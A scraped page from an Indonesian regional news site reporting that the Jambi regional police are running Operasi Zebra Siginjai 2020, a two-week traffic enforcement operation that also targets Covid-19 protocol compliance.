        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg" data-caption=""><img width="640" height="349" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-640x349.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-640x350.jpg 640w, https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-350x191.jpg 350w, https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-768x419.jpg 768w, https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-1025x559.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-770x420.jpg 770w, https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011-681x371.jpg 681w, https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg 1075w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20201026-WA0011"/></a></div>
        <p><strong>JAMBI, </strong><strong><a target="_blank" rel="noopener" href="https://aksesjambi.com">AksesNews</a></strong> &#8211; Polda Jambi melalui Ditlantas menggelar Operasi Zebra Siginjai 2020 terhitung 26 Oktober hingga 8 November 2020 mendatang.</p>
<p>Kabid Humas Polda Jambi, Kombes Pol Kuswahyudi Tresnadi saat dikonfirmasi mengatakan bahwa,  Operasi Zebra Siginjai 2020 akan dilaksanakan selama 14 hari.</p>
<p>&#8220;Operasi Zebra Siginjai 2020 mulai hari ini resmi diberlakukan hingga 8 November,&#8221; kata Kabid Humas Polda Jambi Kombes Pol Kuswahyudi, Senin (26/10/2020).</p>
<p>Tujuan operasi ini untuk terciptanya situasi lalu lintas yang aman, lancar khususnya pada lokasi rawan laka dan meningkatkan ketertiban serta kepatuhan masyarakat dalam berlalu lintas.</p>
<p>&#8220;Operasi ini juga untuk meningkatkan displin masyarakat dalam mentaati protokol kesehatan, sehingga menekan penyebaran Covid-19,&#8221; kata Kombes Pol Kuswahyudi Tresnadi.</p>
<p>Alumni Akpol 1994 ini, mengatakan personel akan mengedepankan langkah persuasif, bila melanggar baru akan ditilang. <strong>(Team AJ)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F10%2F2020%2Fmulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mulai+Hari+Ini%2C+Polda+Jambi+Gelar+Operasi+Zebra+Selama+2+Pekan&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F10%2F2020%2Fmulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mulai+Hari+Ini%2C+Polda+Jambi+Gelar+Operasi+Zebra+Selama+2+Pekan%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F10%2F2020%2Fmulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/aksesnews/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-10-26T13:31:13+00:00"><meta itemprop="dateModified" content="2020-10-26T14:12:36+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg"><meta itemprop="width" content="1075"><meta itemprop="height" content="586"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697425ef5bf43 = new tdBlock();
block_td_uid_3_697425ef5bf43.id = "td_uid_3_697425ef5bf43";
block_td_uid_3_697425ef5bf43.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697425ef5bf43_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697425ef5bf43_rand","tdc_css_class_style":"td_uid_3_697425ef5bf43_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":35752,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_3_697425ef5bf43.td_column_number = "3";
block_td_uid_3_697425ef5bf43.block_type = "td_block_related_posts";
block_td_uid_3_697425ef5bf43.post_count = "3";
block_td_uid_3_697425ef5bf43.found_posts = "20627";
block_td_uid_3_697425ef5bf43.header_color = "";
block_td_uid_3_697425ef5bf43.ajax_pagination_infinite_stop = "";
block_td_uid_3_697425ef5bf43.max_num_pages = "6876";
tdBlocksArray.push(block_td_uid_3_697425ef5bf43);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697425ef5bf43_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697425ef5bf43" ><h4 class="td-related-title"><a id="td_uid_4_697425ef70dfc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697425ef5bf43" href="#">BERITA LAINNYA</a><a id="td_uid_5_697425ef70e03" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697425ef5bf43" href="#">Akses News</a></h4><div id=td_uid_3_697425ef5bf43 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/23/01/2026/pria-di-tebing-tinggi-ditangkap-usai-ancam-polisi-dengan-badik/" rel="bookmark" title="Pria di Tebing Tinggi Ditangkap Usai Ancam Polisi dengan Badik"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/02286ef5-ce47-4d57-ba6a-32cc45985149-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/02286ef5-ce47-4d57-ba6a-32cc45985149-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/02286ef5-ce47-4d57-ba6a-32cc45985149-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/02286ef5-ce47-4d57-ba6a-32cc45985149-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/02286ef5-ce47-4d57-ba6a-32cc45985149-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pria di Tebing Tinggi Ditangkap Usai Ancam Polisi dengan Badik"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/23/01/2026/pria-di-tebing-tinggi-ditangkap-usai-ancam-polisi-dengan-badik/" rel="bookmark" title="Pria di Tebing Tinggi Ditangkap Usai Ancam Polisi dengan Badik">Pria di Tebing Tinggi Ditangkap Usai Ancam Polisi dengan Badik</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/23/01/2026/hutama-karya-lakukan-pemeliharaan-rutin-di-sejumlah-ruas-jtts-hingga-akhir-januari/" rel="bookmark" title="Hutama Karya Lakukan Pemeliharaan Rutin di Sejumlah Ruas JTTS hingga Akhir Januari"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/2014a7fe-fc1c-4f07-a594-cdeac8097196-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/2014a7fe-fc1c-4f07-a594-cdeac8097196-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/2014a7fe-fc1c-4f07-a594-cdeac8097196-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/2014a7fe-fc1c-4f07-a594-cdeac8097196-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/2014a7fe-fc1c-4f07-a594-cdeac8097196-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hutama Karya Lakukan Pemeliharaan Rutin di Sejumlah Ruas JTTS hingga Akhir Januari"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/23/01/2026/hutama-karya-lakukan-pemeliharaan-rutin-di-sejumlah-ruas-jtts-hingga-akhir-januari/" rel="bookmark" title="Hutama Karya Lakukan Pemeliharaan Rutin di Sejumlah Ruas JTTS hingga Akhir Januari">Hutama Karya Lakukan Pemeliharaan Rutin di Sejumlah Ruas JTTS hingga Akhir Januari</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/23/01/2026/ojk-cabut-izin-usaha-pt-varia-intra-finance/" rel="bookmark" title="OJK Cabut Izin Usaha PT Varia Intra Finance"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/195928a6-7c9d-4162-a649-fa648e388cf5-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/195928a6-7c9d-4162-a649-fa648e388cf5-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/195928a6-7c9d-4162-a649-fa648e388cf5-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/195928a6-7c9d-4162-a649-fa648e388cf5-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/195928a6-7c9d-4162-a649-fa648e388cf5-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Cabut Izin Usaha PT Varia Intra Finance"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/23/01/2026/ojk-cabut-izin-usaha-pt-varia-intra-finance/" rel="bookmark" title="OJK Cabut Izin Usaha PT Varia Intra Finance">OJK Cabut Izin Usaha PT Varia Intra Finance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697425ef5bf43" data-td_block_id="td_uid_3_697425ef5bf43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697425ef5bf43" data-td_block_id="td_uid_3_697425ef5bf43"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697425ef724e1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697425ef72609_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697425ef72609" ><div id=td_uid_7_697425ef72609 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697425f05139e
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[35752]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697425f051504">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697425f051504" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697425f051504');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697425f051504");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 08:52:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IaoYzSKBighA-2_3w-FZyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769219572280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>